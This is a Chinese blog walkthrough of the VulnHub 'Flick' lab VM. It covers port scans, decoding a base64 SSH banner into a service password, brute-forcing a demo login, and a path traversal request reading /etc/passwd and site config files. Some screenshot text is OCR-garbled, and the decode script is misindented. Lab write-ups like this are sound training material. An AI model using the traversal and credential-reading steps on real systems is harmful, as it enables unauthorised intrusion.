# VulnHub靶场系列: Flick



 快吃小蛋糕吧
 丁 2020-10-03 14:06:32 发布
 354
 收藏 1

 分类专栏:
 网络安全 web 文章标签: 安全

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_40549070/article/details/108909880

 版权



网络安全 同时被 2 个专栏收录

9篇文章4订阅

订阅专栏



6 篇文章 1 订阅 订阅专栏

## VulnHub靶场系列:Flick

今天意外看到一个VulnHub上的一个靶场的WriteUp,觉得挺有意思,所以自己试着做一遍并记录下来。

### 环境部署:

下载靶场并导入到VMware中:

https://download.vulnhub.com/flick/flick.tar.gz

### 实战:

首先使用工具扫描整个网段得到靶机IP:

fping -g 192.168.142.0/24

得到靶机IP后使用Nmap工具检测服务器开放端口:

nmap -sV -p1-65535 192.168.142.35

这里发现服务器开启了22,8881端口。

root@kali:/# nmap -sV -p1-65535 192.168.142.35 Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-02 17:26 CST Nmap scan report for 192.168.142.35 Host is up (0.00081s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 8881/tcp open galaxy4d? 1 service unrecognized despite returning data. If you know the service/version, please submit the following fing erprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8881-TCP:V=7.80%I=7%D=10/2%Time=5F76F239%P=x86\_64-pc-linux-gnu%r(NU SF:LL,5F,"Welcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20pas SF:sword\x20will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x2 SF:0door:\n>\x20")%r(GetRequest,78,"Welcome\x20to\x20the\x20admin\x20serve SF:r\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\x20switch\x20 SF:and\x20open\x20a\x20new\x20door:\n>\x200K:\x20GET\x20/\x20HTTP/1\.0\r\n SF:\r\n\n>\x20")%r(FourOhFourRequest,9B,"Welcome\x20to\x20the\x20admin\x20 SF:server\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\x20switc SF:h\x20and\x20open\x20a\x20new\x20door:\n>\x20OK:\x20GET\x20/nice%20ports SF:%2C/Tri%6Eity\.txt%2ebak\x20HTTP/1\.0\r\n\r\n\>\x20")%r(GenericLines,6 SF:A, "Welcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20passwor SF:d\x20will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x20doo SF:r:\n>\x200K:\x20\r\n\r\n\>x20")%r(HTTPOptions,7C,"Welcome\x20to\x20th SF:e\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick'\x SF:20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x200K:\x200PTION SF:S\x20/\x20HTTP/1\.0\r\n\r\n\x20")%r(RTSPRequest,7C,"Welcome\x20to\x2 SF:0the\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick SF:'\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x20OK:\x20OPT SF:IONS\x20/\x20RTSP/1\.0\r\n\r\n\x20")%r(RPCCheck,92,"Welcome\x20to\x2 SF:0the\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick SF:'\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x20OK:\x20\x8 SF:elcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20password\x2 SF:0will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n SF:>\x200K:\x20\0\x1e\0\x06\x01\0\0\x01\0\0\0\0\x07version\x04bind\0\0 SF:\x10\0\x03\n>\x20")%r(DNSStatusRequestTCP,74,"Welcome\x20to\x20the\x20a SF:dmin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\  $SF:x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x200K:\x20\0\x0c\0\0\x$ SF:10\0\0\0\0\0\0\0\0\0\n>\x20"); MAC Address: 00:0C:29:36:25:9B (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 158.72 seconds

先尝试链接服务器的ssh:

ssh 192.168.142.35

得到一大串十六进制:

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Shell No.1                                                                                                    | L .                                                                                                    | . C                                                                           | x נ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----|
| 文件(F)                                                                                                    | 动作(A)                                                                                                    | 编辑(E)                                                                                                    | 查看(V)                                                                                                    | 帮助(H)                                                                                                    |                                                                                                    |                                                                               |     |
| \x56\x44<br>\x59\x53<br>\x56\x33<br>\x52\x55<br>\x59\x34<br>\x52\x55<br>\x59\x34<br>\x63\x64<br>\x53\x54<br>\x62\x44<br>\x56\x33<br>\x61\x64<br>\x61\x66<br>\x56\x64<br>\x56\x64 | 5\x5a\x61<br>7\x74\x61<br>1\x5a\x47<br>6\x64\x69<br>7\x52\x73<br>0\x5a\x6f<br>c\x70\x48<br>8\x68\x6a<br>8\x68\x6a<br>6\x70\x30<br>0\x5a\x6b<br>2\x4e\x73<br>4\x42\x4e<br>b\x55\x54<br>b\x64\x34 | \x56\x56<br>\x63\x6c<br>\x57\x6d<br>\x57\x6d<br>\x52\x65<br>\x52\x6c<br>\x52\x57<br>\x59\x30<br>\x53\x47<br>\x53\x47<br>\x53\x47<br>\x56\x45<br>\x56\x45<br>\x59\x56 | \x63\x31\<br>\x56\x71\<br>\x70\x79\<br>\x78\x4b\<br>\x31\x48<br>\x52\x68<br>\x56\x6b\<br>\x46\x47\<br>\x4a\x6b\<br>\x6c\x34\<br>\x55\x79\<br>\x55\x79\ | x62\x31<br>x52\x6c<br>x62\x47<br>x56\x57<br>x65\x6c<br>x61\x45<br>x4d\x6d<br>x55\x6d<br>x57\x6c<br>x57\x6c<br>x57\x6c<br>x52\x33<br>x56\x32<br>x56\x56<br>x53\x66<br>x62\x65 | x59\x78\x57\x58\x70\x68\x53\x45\x70\x6<br>x64\x6a\x4d\x6b\x5a\x47\x54\x31\x5a\x6<br>x4e\x34\x54\x6b\x64\x52\x65\x56\x5a\x3<br>x74\x57\x53\x32\x49\x78\x62\x46\x6c\x6<br>x5a\x74\x4d\x44\x56\x58\x52\x30\x70\x4<br>x78\x57\x4d\x6e\x68\x68\x56\x30\x5a\x3<br>x68\x4a\x56\x31\x52\x4a\x65\x46\x4d\x3<br>x73\x31\x57\x46\x59\x77\x56\x6b\x74\x4<br>x59\x77\x56\x6a\x52\x57\x62\x47\x68\x3<br>x70\x69\x57\x47\x68\x6f\x56\x6d\x31\x3<br>x42\x54\x59\x61\x46\x5a\x77\x4e\x46\x5a\x3<br>x42\x54\x59\x61\x46\x5a\x77\x4e\x46\x58<br>x35a\x58\x57\x48\x42\x58\x56\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x5a\x58\x57\x48\x42\x58\x56\x56\x54<br>x54\x58\x57\x48\x42\x58\x56\x56\x54<br>x54\x58\x57\x48\x42\x58<br>x56\x56\x54\x54<br>x54\x58\x57\x48\x42\x58<br>x56\x56\x54\x54<br>x54\x58\x57\x48\x42\x58<br>x56\x56\x54\x54<br>x54\x58\x57\x48\x42<br>x58\x57\x54\x54<br>x54\x58\x57\x54\x54<br>x54\x58\x57\x54\x54<br>x54\x58\x57\x54\x54<br>x54\x58\x57\x54<br>x54\x58\x57\x54\x54<br>x54\x58\x56\x54<br>x54\x58\x57\x54<br>x54\x58\x57\x54<br>x54\x58\x57\x54<br>x54\x58\x57\x54<br>x54\x58\x57\x54<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54\x58<br>x54<br>x54<br>x54<br>x54<br>x54<br>x54<br>x54<br>x54<br>x54<br>x54 | i1<br>ib<br>2<br>ia<br>8<br>i7<br>8<br>ie<br>6<br>4<br>8<br>i7<br>6<br>7<br>d |     |
| .0880.<br>888<br>088800<br>888<br>888<br>888<br>888<br>888<br>08880                                                                                                    | 00000 0<br>888 00<br>888 8<br>888 8<br>888 8<br>888 8<br>888 8<br>08880 08                                                                                                    | 80<br>"'<br>88 d88'<br>88 888<br>88 888<br>88 888<br>88 888                                                                                                    | 000. 88<br>000. 88<br>"Y8 88<br>.08 88<br>.08 88<br>0d8P' 088                                                                                          | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    |                                                                                                    |                                                                               |     |
| root@19                                                                                                    | 2.168.142                                                                                                    | .35's pa                                                                                                    | ssword:                                                                                                    |                                                                                                    | https://blog.csdn.net/qq_405                                                                                                    | 49                                                                            | 070 |

这里十六进制转字符后得到一大串base64,需要进行多次解码,所以我这里直接写了个脚本:

```
import base64
```

```
a = """
<hex>
"""
b = str(a).replace("\n", "")
while True:
    try:
        b = base64.b64decode(b).decode('utf-8')
        except:
            break
        print(b)
```

最后得到一串字符:

tabupJievas8Knoj

我们在用nc尝试链接开放的8881端口

```
root@kali:/# nc 192.168.142.35 8881
Welcome to the admin server. A correct password will 'flick' the switch and open a new door:
>
```

链接之后告诉我们需要用密码来打开下一扇门,我们尝试将刚刚得到的明文输入进去:

```
root@kali:/# nc 192.168.142.35 8881
Welcome to the admin server. A correct password will 'flick' the switch and open a new door:
> tabupJievas8Knoj
OK: tabupJievas8Knoj
```

Accepted! The door should be open now :poolparty:

提示成功打开下一扇门,我们现在再次使用nmap扫描端口:

root@kali:/# nmap -sV -p1-65535 192.168.142.35 Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-03 13:14 CST Nmap scan report for 192.168.142.35 Host is up (0.00066s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) 8881/tcp open galaxy4d? 1 service unrecognized despite returning data. If you know the service/version, please submit the following fing erprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8881-TCP:V=7.80%I=7%D=10/3%Time=5F7808D9%P=x86 64-pc-linux-gnu%r(NU SF:LL,5F,"Welcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20pas SF:sword\x20will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x2 SF:0door:\n>\x20")%r(GetRequest,78,"Welcome\x20to\x20the\x20admin\x20serve SF:r\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\x20switch\x20 SF:and\x20open\x20a\x20new\x20door:\n>\x200K:\x20GET\x20/\x20HTTP/1\.0\r\n SF:\r\n\n>\x20")%r(FourOhFourRequest,9B,"Welcome\x20to\x20the\x20admin\x20 SF:server\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\x20switc SF:h\x20and\x20open\x20a\x20new\x20door:\n>\x20GET\x20/nice%20ports SF:%2C/Tri%6Eity\.txt%2ebak\x20HTTP/1\.0\r\n\r\n\x20")%r(GenericLines,6 SF:A, "Welcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20passwor SF:d\x20will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x20doo SF:r:\n>\x200K:\x20\r\n\r\n\n>\x20")%r(HTTPOptions,7C,"Welcome\x20to\x20th SF:e\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick'\x SF:20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x200K:\x200PTION SF:S\x20/\x20HTTP/1\.0\r\n\r\n\x20")%r(RTSPRequest,7C,"Welcome\x20to\x2 SF:0the\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick SF: '\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x200K:\x200PT SF:IONS\x20/\x20RTSP/1\.0\r\n\r\n\x20")%r(RPCCheck,92,"Welcome\x20to\x2 SF:0the\x20admin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick SF: '\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x20OK:\x20\x8 SF:elcome\x20to\x20the\x20admin\x20server\.\x20A\x20correct\x20password\x2 SF:0will\x20'flick'\x20the\x20switch\x20and\x20open\x20a\x20new\x20door:\n SF:>\x200K:\x20\0\x1e\0\x06\x01\0\0\x01\0\0\0\0\0\0\x07version\x04bind\0\0 SF:\x10\0\x03\n>\x20")%r(DNSStatusRequestTCP,74,"Welcome\x20to\x20the\x20a SF:dmin\x20server\.\x20A\x20correct\x20password\x20will\x20'flick'\x20the\  $SF:x20switch\x20and\x20open\x20a\x20new\x20door:\n>\x200K:\x20\0\x0c\0\0\x$ SF:10\0\0\0\0\0\0\0\0\0\n>\x20"); MAC Address: 00:0C:29:36:25:9B (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

扫到80端口,我们使用浏览器访问他,得到如下页面:

Nmap done: 1 IP address (1 host up) scanned in 159.43 seconds



https://blog.csdn.net/qq\_40549070

我们发现这里有一个登录的界面,旁边提示说有一个测试用户,我们尝试爆破

Flick-a-Photo Login to add a Photo

Sign In Please Sign In to upload your photos

| Sign in        | While we are testing the site, use the demo credentials that have been configured for the first user. |
|----------------|----------------------------------------------------------------------------------------------------|
| Username       |                                                                                                    |
| Enter username |                                                                                                    |
| Password       |                                                                                                    |
| Password       |                                                                                                    |
| Sign in        |                                                                                                    |

Copyleft © Flick-a-Photo 2014

https://blog.csdn.net/qq\_40549070

最后得到用户名demo密码demo123

Hello... and welcome to Flick-a-Photo!



这里登录成功后我们发现有上传点,但是测试过后发现无法利用所以只能换个思路。

想了半天没有思路,参考了一下别人的WP,发现他这里的下载页面存在遍历漏洞。

| Go Cancel <   v >   v                                                                                                    | Target: http://192.168.142.35 🖉                                   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|--|--|--|
| Request                                                                                                    | Response                                                          |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                       |  |  |  |  |
| GET /image/download?filename=/etc/passwd HTTP/1.1<br>Host: 192.168.142.35                                                                                                    |                                                                   |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)<br>Gecko/20100101 Firefox/77.0<br>Accept:                                                                                                    |                                                                   |  |  |  |  |
| <pre>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp, */*;q=0.8 Accept-Language:</pre>                                                                                                    | Toggle navigation <u>Flick-a-Photo</u><br>• <u>Upload a photo</u> |  |  |  |  |
| zh-CN, zh;q=U.8, zh-TW;q=U.7, zh-HK;q=U.5, en-US;q=U.3, en;q=U.2<br>Accept-Encoding: gzip, deflate<br>Connection: keep-alive<br>Referer: http://192.168.142.35/                                                                        | Open Logic lite you converted a joyr lid file to downland         |  |  |  |  |
| Cookie:<br>laravel_session=eyJpdiI6Ij1CMGZpNzg2ZzhPQzcwZGVWZVhaQ2VPMit2cU04d<br>FZ101NCcVdid1drOmM9IiwidmFsdWUi0iJcLddSdFJINWxSbFNOXCBzcGIWWmJFaD                                                                                      | etc/passwd is not valid.                                          |  |  |  |  |
| J5bEZzV1wvckQ2clYOS3FmMjVybDRPMDR1Z11FamVVSnY2bzRWVzRrVzhGeVk1WEd<br>OOTVNaHBka1ZBY28zUOJoUTO9IiwibWFjIjoiM2ZjZWViN2Y4ODUxNjM5Y2IxNmUO<br>OTBiNDRkNjI5MGE2ZThiYWM4NTV1ZWM2YmY3YmZjM2U3YTE2MDUxYTdhNSJ9<br>Upgrade-Insecure-Requests: 1 | Copyleft © Flick-a-Photo 2014 demo user <u>Logout</u>             |  |  |  |  |
|                                                                                                    | https://blog.csdn.net/qq_40549070                                 |  |  |  |  |

这里可能做了一些防护,这里我们使用其他方法将其绕过



#### 通过查看站点配置文件,得到数据库路径,读取其用户信息



